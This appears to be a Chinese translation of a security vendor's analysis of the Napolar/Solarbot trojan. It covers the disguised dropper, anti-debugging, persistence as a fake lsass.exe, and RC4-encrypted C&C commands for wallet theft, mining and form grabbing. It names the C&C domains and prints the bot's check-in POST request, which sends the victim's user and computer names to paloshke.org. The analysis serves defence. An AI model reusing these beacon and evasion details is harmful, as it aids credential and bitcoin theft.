Win32/64-Napolar:閃耀在網(wǎng)絡中的新型木馬

在最近幾個星期里的AVAST惡意樣本分析名單中,Win32/64:Napolar擁有極高的文件和網(wǎng)絡屏蔽率。另外,我們發(fā)現(xiàn)了被冠以Solarbot名稱的新型木馬于2013年5月左右開始做出其相關(guān)宣傳廣告,而這種廣告并沒有發(fā)布在大家經(jīng)常訪問的黑客論壇,而是在由主流搜索引擎索引一個叫solarbot.net的網(wǎng)站,它擁有一個非常專業(yè)的外觀設計。

??

對于Win32/64:Napolar木馬,它的進程間通信管道名稱是\\.\pipe\napSolar。再加上存在的類似“CHROME.DLL”、“OPERA.DLL”、“trusteer”、“data_inject”等字符串,以及后面會提到的功能特征,因此我們確定它和Solarbot間存在某種關(guān)聯(lián)。讓我們來看看下面的分析。

Dropper

該文件最初以自解壓的壓縮文件形式存在,以類似Photo_021-WWW.FACEBOOK.COM.exe這樣的格式命名,并執(zhí)行2項工作:靜默執(zhí)行dropper以及展示類似下面的辣妹照片(譯者注:馬賽克是人類文明進步最大的絆腳石):

作者的聲明中宣稱Solarbot由Free Pascal的Lazarus IDE所編寫,但我們想不出任何專業(yè)或者商業(yè)性質(zhì)的木馬有此類似特點。從另一個角度來講,我們不能確定該代碼是否用Free Pascal編寫的,因為它PE頭部的許多信息都不同于一般的用Free Pascal編譯的二進制文件。



核心可執(zhí)行文件的結(jié)構(gòu)如下:

??

x86初始的部分,同時也用于識別系統(tǒng)的體系結(jié)構(gòu)。而在64位系統(tǒng)中,還有一個通信模塊被解壓和加載。LDE64(長度反匯編引擎)是一個32位基于BeaEngine下的官方工具,它能夠進行32位和64位架構(gòu)指令解碼。對于系統(tǒng)函數(shù)的修改來說反匯編工作必不可少(確保成功的掛鉤一個定制的或模擬的源代碼塊)。

如網(wǎng)站廣告中提到的,KERNEL32.DLL、NTDLL.DLL、WININET.DLL、SHLWAPI.DLL、PASPI.DLL中的所有重要函數(shù)都進行了CRC32哈希處理(CRC32哈希常數(shù)表結(jié)構(gòu)地址在0xFF395A)并將其儲存在虛擬表單中。與IsDebuggerPresent、OutputDebugString函數(shù)相關(guān)的反調(diào)試技巧也在此有所體現(xiàn)。安裝到%AppData\lsass.exe后,在新申請的內(nèi)存空間0xFE0000處開始運行,之后bot會自行關(guān)閉,這意味著它不會在進程列表中被發(fā)現(xiàn)。

為了了解被這種木馬感染的地區(qū)分布情況,我們分析了相關(guān)檢測部分的運行狀況。結(jié)果表明,每天至少有幾百臺計算機被感染,而這個數(shù)字相對于全部Solarbot樣本來講數(shù)量略多。受到感染影響最嚴重的區(qū)域為中南美的哥倫比亞、委內(nèi)瑞拉、秘魯、墨西哥、阿根廷以及亞洲的菲利賓、越南和歐洲的波蘭。

通信協(xié)議

目前發(fā)現(xiàn)的C&C服務器有:xyz25.com、cmeef.info、paloshke.org。而后者注冊于臭名昭著的Bizcn.com公司。我們曾在博客中提到的一款虛假修復工具即注冊在這家具有欺詐性質(zhì)的中國注冊商下。廣告站solarbot.net的注冊信息如下:

Domain Name: SOLARBOT.NET

Registrar: NETEARTH ONE INC. D/B/A NETEARTH

Whois Server: whois.advancedregistrar.com

Referral URL: http://www.advancedregistrar.com

Name Server: NS1.BITCOIN-DNS.COM

Name Server: NS2.BITCOIN-DNS.COM

Status: clientTransferProhibited

Updated Date: 01-aug-2013

Creation Date: 01-aug-2013

Expiration Date: 01-aug-2014

注冊數(shù)據(jù)中聯(lián)系信息被隱藏在PRIVACYPROTECT.ORG后面,它吸引了眾多的涉及惡意活動的團體。

獲取執(zhí)行命令的HTTP POST請求如下所示:

POST / HTTP/1.1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Host: www.paloshke.org

Content-Length: 81

Pragma: no-cache

v=1.0&u=USER_NAME&c=COMP_NAME&s={7C79CE12-E753-D05E-0DE6-DFBF7B79CE12}&w=2.5.1&b=32

其中s字符表示一個從受害人環(huán)境獲取的,隨之生成的RC4解密密匙,v代表bot的版本,數(shù)字1.0表示這個bot的初始開發(fā)階段。

在成功的請求了之后,會得到響應。就像我們所提到的那樣,它是由RC4進行加密的,通過POST查詢字段發(fā)送未加密的正確密鑰。響應結(jié)構(gòu)采用以0分割的字符串數(shù)組的形式。每個字符串開頭使用一個字節(jié)來表示指令號碼(已觀察到15個不同的指令),再加上相應的字符串:在連接延遲(指令0xC)中是秒數(shù)(一般為3600);對于下載命令(指令0×12),是文件的URL地址、控制哈希以及一個解密密鑰;0×2指令安裝額外的文件WalletSteal.bin,一個比特幣錢包的偷竊插件。根據(jù)bitcoin.org,比特幣錢包就相當于比特幣網(wǎng)絡中的實體錢包,它包含有允許用戶在比特幣交易中使用的密鑰。實際上,這就是之前說的關(guān)于插件支持的例子。插件加密放在%AppData中的臨時目錄SlrPlugin中。

特點

以下特點列表就是在網(wǎng)站上所展示的:

??

我們已看到FTP和POP3掠奪,反向Socks5或者基礎功能模塊的實現(xiàn)。有相關(guān)的字符串(“SSL”、“http://”、“https://”、web瀏覽器庫的名字、“NSS layer”、“data_start”、“data_inject”、“data_end”)反映了從瀏覽器發(fā)起攻擊的可能性。確實,我們發(fā)現(xiàn)網(wǎng)絡銀行論壇的內(nèi)容以未加密的方法發(fā)送到C&C服務器上,但這僅在網(wǎng)站要求信譽或者證書驗證時發(fā)生。這可能和以下內(nèi)置的URL列表有關(guān):

?? https://urs.microsoft.com/urs.asmx??

?? http://safebrowsing.clients.google.com??

?? http://dirpop.naver.com:8088/search.naver??

而后通過內(nèi)部指令0xF進行遠程更新。

接下來我們觀察到,它下載了一個比特幣挖掘機,并將其注入到系統(tǒng)臨時目錄的記事本文件中進行了執(zhí)行(對應列表中的“MD5版本更新和系統(tǒng)下載”)。

最后,我們不得不說這個bot所展示的強悍的惡意能力,再加上$200的合理價格,近期很有可能大量涌現(xiàn)。幸運的是,針對此的反病毒軟件將會應運而生,使這些網(wǎng)絡犯罪種類更加的難以生存。

源代碼

挑選的一些樣本的SHA256哈希值以及在AVAST引擎的覆蓋情況:

??